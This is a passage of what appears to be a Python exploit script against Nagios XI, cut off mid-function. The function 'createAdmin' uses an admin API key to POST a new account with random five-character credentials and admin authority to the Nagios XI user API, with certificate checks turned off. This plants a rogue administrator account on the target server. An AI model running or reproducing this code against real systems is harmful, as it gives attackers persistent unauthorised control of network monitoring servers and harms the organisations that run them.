 def createAdmin(IP,adminKey):
    characters = string.ascii_letters + string.digits
    random_username = ''.join(random.choice(characters) for i in range(5))
    random_password = ''.join(random.choice(characters) for i in range(5))
    data = {"username": random_username, "password": random_password, "name": random_username, "email": f"{random_username}@mail.com",
"auth_level": "admin"}
    r = requests.post(f'http://{IP}/nagiosxi/api/v1/system/user?apikey={adminKey}&pretty=1', data=data, verify=False)
    if "success" in r.text: